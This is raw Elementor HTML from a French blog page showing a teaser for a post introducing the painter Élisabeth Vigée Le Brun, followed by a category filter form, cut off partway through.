				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:11101,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-11101" class="elementor-post elementor-grid-item ecs-post-loop post-11101 post type-post status-publish format-standard hentry category-arts tag-elisabeth-vigee-le-brun tag-geoart-vigee-lebrun ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2015/09/connaissez-vous-mme-vigee-le-brun/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-11101 post type-post status-publish format-standard hentry category-arts tag-elisabeth-vigee-le-brun tag-geoart-vigee-lebrun ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Connaissez-vous Mme Vigée Le Brun?</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2015/09/22/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>mardi 22 septembre 2015</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2015/09/connaissez-vous-mme-vigee-le-brun/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Oui&#8230; connaissez-vous Madame Vigée le Brun? Pour beaucoup d&rsquo;entre nous, il y a de fortes chances pour que la réponse soit négative. Pourtant, Élisabeth Vigée le Brun (1755 &#8211; &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2015/09/connaissez-vous-mme-vigee-le-brun/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-a6f4b138e6bb29f8d41f0740b423bc19"><label class="sf-label-checkbox" for="sf-input-a6f4b138e6bb29f8d41f0740b423bc19">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-36cddfd10e8c5d42280a0c488bb62125"><label class="sf-label-checkbox" for="sf-input-36cddfd10e8c5d42280a0c488bb62125">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-0863ba00a3a43a97f93ce6c1dc7a24f6"><label class="sf-label-checkbox" for="sf-input-0863ba00a3a43a97f93ce6c1dc7a24f6">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-40cb3e74ef6a97028837dcb61ef02518"><label class="sf-label-checkbox" for="sf-input-40cb3e74ef6a97028837dcb61ef02518">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-2aac001f3a414dba261fabc9c599a061"><label class="sf-label-checkbox" for="sf-input-2aac001f3a414dba261fabc9c599a061">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="519" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-f0db015cdb54110bc70e7d83c0fd0c39"><label class="sf-label-checkbox" for="sf-input-f0db015cdb54110bc70e7d83c0fd0c39">Animaux<span class="sf-count">(519)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-1fe095e05612005b1dd1852b36a393c3"><label class="sf-label-checkbox" for="sf-input-1fe095e05612005b1dd1852b36a393c3">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-8f0645026f13d092f2c17675035edb59"><label class="sf-label-checkbox" for="sf-input-8f0645026f13d092f2c17675035edb59">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-3009a472529e24401589f811b490872a"><label class="sf-label-checkbox" for="sf-input-3009a472529e24401589f811b490872a">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-01baff6c62e8606fe5795c0685afb689"><label class="sf-label-checkbox" for="sf-input-01baff6c62e8606fe5795c0685afb689">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-7ba1e2c953f0773f7c54f56baf6ca112"><label class="sf-label-checkbox" for="sf-input-7ba1e2c953f0773f7c54f56baf6ca112">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-fc40aedbf0c434c663548e91ef3a6a15"><label class="sf-label-checkbox" for="sf-input-fc40aedbf0c434c663548e91ef3a6a15">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="116" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-a8a9262f3cd31f743b2ef995a934b5b3"><label class="sf-label-checkbox" for="sf-input-a8a9262f3cd31f743b2ef995a934b5b3">Atelier d&#039;écriture<span class="sf-count">(116)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="93" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-6319ac1f10c6b2a2ddfa87ff27ed7a73"><label class="sf-label-checkbox" for="sf-input-6319ac1f10c6b2a2ddfa87ff27ed7a73">Ateliers d&#039;écriture<span class="sf-count">(93)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-39c151f0c2887eaa109c386f7cf6327f"><label class="sf-label-checkbox" for="sf-input-39c151f0c2887eaa109c386f7cf6327f">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-27e5dfc27071dfc36d34457ea081b61f"><label class="sf-label-checkbox" for="sf-input-27e5dfc27071dfc36d34457ea081b61f">Aurélien<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-bce8d07a8bf30cf386f91185b6ea0381"><label class="sf-label-checkbox" for="sf-input-bce8d07a8bf30cf386f91185b6ea0381">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-c46ebbf33d981ed3888b7cf05755bc26"><label class="sf-label-checkbox" for="sf-input-c46ebbf33d981ed3888b7cf05755bc26">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="51" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-b65370df98058451d35a3e98df1f6f21"><label class="sf-label-checkbox" for="sf-input-b65370df98058451d35a3e98df1f6f21">Babou<span class="sf-count">(51)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-a7ab94f3f6c077e8e8ba20dec3329244"><label class="sf-label-checkbox" for="sf-input-a7ab94f3f6c077e8e8ba20dec3329244">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-1f45215c00617915acd3c4a35407d834"><label class="sf-label-checkbox" for="sf-input-1f45215c00617915acd3c4a35407d834">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-13c8114457d44ad2cf18731ea06c53ed"><label class="sf-label-checkbox" for="sf-input-13c8114457d44ad2cf18731ea06c53ed">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-686f08aef69bbe25f58b85511de0f58d"><label class="sf-label-checkbox" for="sf-input-686f08aef69bbe25f58b85511de0f58d">Bien-être<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-8bb8ab93ac8421ec3507bf18247d2485"><label class="sf-label-checkbox" for="sf-input-8bb8ab93ac8421ec3507bf18247d2485">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-160263fb3f39c940233200b2a9f9e98f"><label class="sf-label-checkbox" for="sf-input-160263fb3f39c940233200b2a9f9e98f">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-89294cedbce2474189ae7b92763405c4"><label class="sf-label-checkbox" for="sf-input-89294cedbce2474189ae7b92763405c4">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-ba1b6b9e68193bff6026073d8e23aeb5"><label class="sf-label-checkbox" for="sf-input-ba1b6b9e68193bff6026073d8e23aeb5">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-322a23352d9c3c02cea3d538d6a9c034"><label class="sf-label-checkbox" for="sf-input-322a23352d9c3c02cea3d538d6a9c034">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-a91de3d632b179fcfb0b4ac4a069673c"><label class="sf-label-checkbox" for="sf-input-a91de3d632b179fcfb0b4ac4a069673c">Brico<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-2aa6034bece83a11c4343e290c010a05"><label class="sf-label-checkbox" for="sf-input-2aa6034bece83a11c4343e290c010a05">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-01359d091824e3a024aee5a97890eb52"><label class="sf-label-checkbox" for="sf-input-01359d091824e3a024aee5a97890eb52">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-ce705ed0beb05f7f47b74780ff0c747d"><label class="sf-label-checkbox" for="sf-input-ce705ed0beb05f7f47b74780ff0c747d">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="159" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-b9d03a4f6fe07d40fa01d8e590ce644d"><label class="sf-label-checkbox" for="sf-input-b9d03a4f6fe07d40fa01d8e590ce644d">Cinéma<span class="sf-count">(159)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-28aca7f2a801e2cec19e6e6759f3ab8c"><label class="sf-label-checkbox" for="sf-input-28aca7f2a801e2cec19e6e6759f3ab8c">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-96a12d764dc69ce1d9a250c64dd186a8"><label class="sf-label-checkbox" for="sf-input-96a12d764dc69ce1d9a250c64dd186a8">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-53f702c5d997883119d9cb85990cd682"><label class="sf-label-checkbox" for="sf-input-53f702c5d997883119d9cb85990cd682">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-0357001b744b1116b11fd0841ffd13be"><label class="sf-label-checkbox" for="sf-input-0357001b744b1116b11fd0841ffd13be">Couleurs<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-b4bfecbf77c21e3a0441d2aa9c2b9f66"><label class="sf-label-checkbox" for="sf-input-b4bfecbf77c21e3a0441d2aa9c2b9f66">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-4509abb5c7e2abbd3a2634034204b1fa"><label class="sf-label-checkbox" for="sf-input-4509abb5c7e2abbd3a2634034204b1fa">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-cb988d1314bab7e02962addf37cc489b"><label class="sf-label-checkbox" for="sf-input-cb988d1314bab7e02962addf37cc489b">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-c0500816f8ae1b8f7007c1473854058a"><label class="sf-label-checkbox" for="sf-input-c0500816f8ae1b8f7007c1473854058a">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-07dd9a0c708afa43850c02a8330b3012"><label class="sf-label-checkbox" for="sf-input-07dd9a0c708afa43850c02a8330b3012">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-06fabfbe9c63b12450c8e9ffa8cdcfad"><label class="sf-label-checkbox" for="sf-input-06fabfbe9c63b12450c8e9ffa8cdcfad">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-fb8d986b8f48dfb6a117867bb2bddaae"><label class="sf-label-checkbox" for="sf-input-fb8d986b8f48dfb6a117867bb2bddaae">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-f179f4a25484d23a164ce3a785e97ed9"><label class="sf-label-checkbox" for="sf-input-f179f4a25484d23a164ce3a785e97ed9">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-a462605d29f87325562cf82a7dd7ab89"><label class="sf-label-checkbox" for="sf-input-a462605d29f87325562cf82a7dd7ab89">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-0e99bd1263379e33b109e4eb34581b2a"><label class="sf-label-checkbox" for="sf-input-0e99bd1263379e33b109e4eb34581b2a">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-c66c0d5cce94cb8a4a10a1d95d4f3869"><label class="sf-label-checkbox" for="sf-input-c66c0d5cce94cb8a4a10a1d95d4f3869">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-f0c4ebc90af10a8bdf7fbae72aa832b4"><label class="sf-label-checkbox" for="sf-input-f0c4ebc90af10a8bdf7fbae72aa832b4">Destins de 